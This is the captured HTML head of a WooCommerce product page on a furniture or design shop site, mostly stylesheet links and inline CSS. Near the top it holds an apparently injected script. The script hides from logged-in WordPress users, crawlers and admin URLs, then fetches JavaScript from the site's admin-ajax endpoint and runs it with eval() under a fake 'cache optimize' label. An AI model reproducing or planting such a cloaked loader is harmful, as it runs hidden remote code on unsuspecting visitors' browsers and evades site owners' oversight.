

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://design360.asia/product/ornare-auctor/
body_size: 44090
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://design360.asia/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://design360.asia/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Ornare auctor &#8211; Design 360 Asia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Design 360 Asia &raquo; Feed" href="http://design360.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design 360 Asia &raquo; Comments Feed" href="http://design360.asia/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design 360 Asia &raquo; Ornare auctor Comments Feed" href="http://design360.asia/product/ornare-auctor/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//design360.asia/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='http://design360.asia/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://design360.asia/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='http://design360.asia/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1730179591' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wpsms-front-css' href='http://design360.asia/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='http://design360.asia/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-frontend-css' href='http://design360.asia/wp-content/plugins/sumopaymentplans/assets/css/frontend.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='http://design360.asia/wp-content/plugins/sumosubscriptions/assets/css/jquery-ui.css?ver=14.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sumosubs-frontend-css' href='http://design360.asia/wp-content/plugins/sumosubscriptions/assets/css/frontend.css?ver=14.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css?ver=5.5" type='text/css' media='all' />
<link rel='stylesheet' id='sumo_aff_footable_css-css' href='http://design360.asia/wp-content/plugins/sumoaffiliates/assets/css/footable/footable.core.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sumo_aff_footablestand_css-css' href='http://design360.asia/wp-content/plugins/sumoaffiliates/assets/css/footable/footable.standalone.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sumo_affiliates_jquery_validation_css-css' href='http://design360.asia/wp-content/plugins/sumoaffiliates/assets/css/validationEngine.jquery.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsa-frontend-css-css' href='http://design360.asia/wp-content/plugins/sumoaffiliates/assets/css/frontend.css?ver=5.5' type='text/css' media='all' />
<style id='fsa-inline-style-inline-css' type='text/css'>
table.fir_table tr.row1_sty{
                                    background-color:#005555 !important;
                                }table.sumo_aff_leaderboard_table tr.row_sty{ 
                                    background-color: #005555 !important; 
                                 }
                                 
                                 table.sumo-paginated th{
                                    color: #333;
                                 }table.paginated {
                                    margin: 2em auto;
                            }
                            thead.paginated {
                                background: #005555;
                                color: #FFFFFF;
                            }
                            td.paginated {
                                width: 10em;
                                padding: 0.3em;
                            }
                            tbody.paginated {
                                background: #ccc;
                            }
                            div.pager {
                                text-align: center;
                                margin: 1em 0;
                            }
                            div.pager span {
                                display: inline-block;
                                width: 1.8em;
                                height: 1.8em;
                                line-height: 1.8;
                                text-align: center;
                                cursor: pointer;
                                background: #005555;
                                color: #FFFFFF;
                                margin-right: 0.5em;
                            }
                            div.pager span.active {
                                background: #5fd367;
                                color: #FFFFFF;
                            }#sa_refer_a_friend_form { } #sa_friend_name { } #sa_friend_email { } #sa_friend_subject { } #sa_your_message { } #sa_refer_submit { }.sumo_affiliates_success {
                            background: limegreen;
                        }
                        .sumo_affiliates_error {
                            background:red;
                        }
                        .sumo_affiliates_warning {
                            background:orange;
                        }
                        .sumo_affiliates_content {
                            text-align: center;
                            color: #000;    
                        }
                        .sumo_affiliates {
                            width:100%;
                            padding:15px;
                        }
                        .sumo_affiliates p {
                            margin:0px;
                        }
                        .sumo_affiliates_user_dashboard {
                            width:100%;
                            padding:10px;
                            background:#ccc;
                        }
                        .sumoaffiliates_menu {
                            width:100%;
                            background-color:  #005555;
                            color:  #FFFFFF;
                            display:table;
                        }
                        .sumoaffiliates_menu ul {
                            margin: 0;
                            padding: 0;
                            list-style-type: none;
                        }
                        .sumoaffiliates_menu ul li a {
                            text-decoration: none;
                            color:  #FFFFFF;
                            padding: 10.5px 11px;
                            background-color:  #005555;
                            display:block;
                            font-size:large;
                        }
                        .sumoaffiliates_menu_content {
                            width:100%;
                            padding:20px;
                        }
                        .sumoaffiliates_menu li {
                            float:left;
                        }
                        .sumo_affiliates_frontend_management {
                            width:100%;
                            background: #85abb1;
                        }
                        .sumo_affiliates_frontend_management table:not(#chart_div.table) {
                            border:0px !important;
                        }
                        .sumo_affiliates_frontend_management table tr td:not(#chart_div.table.tr.td){
                            border:0px !important;   
                        }
                        .sumoaffiliates_menu ul li .current {
                            color:#FFFFFF;
                        }
                        .sumoaffiliates_menu ul li a:hover, .sumoaffiliates_menu ul li .current {
                            color:#FFFFFF;
                            background-color:#5fd367;
                        }
                        @media (max-width: 640px) {
                            .sumo_affiliates_frontend_management {
                                display:table;
                            }
                            .sumoaffiliates_menu {
                                float:none!important;
                                background:none;
                                width:100%;
                            }
                            .sumoaffiliates_menu ul { display: none;
                            }
                            .sumoaffiliates_menu select { display: inline-block!important;
                                                          width:100%;
                            }
                        }
</style>
<link rel='stylesheet' id='select2-css' href='http://design360.asia/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://design360.asia/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://design360.asia/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://design360.asia/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://design360.asia/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='http://design360.asia/wp-content/uploads/elementor/css/post-6.css?ver=1730180320' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://design360.asia/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-395-css' href='http://design360.asia/wp-content/uploads/elementor/css/post-395.css?ver=1730216092' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='http://design360.asia/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='http://design360.asia/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://design360.asia/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://design360.asia/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.6.0' type='text/css' media='all' />
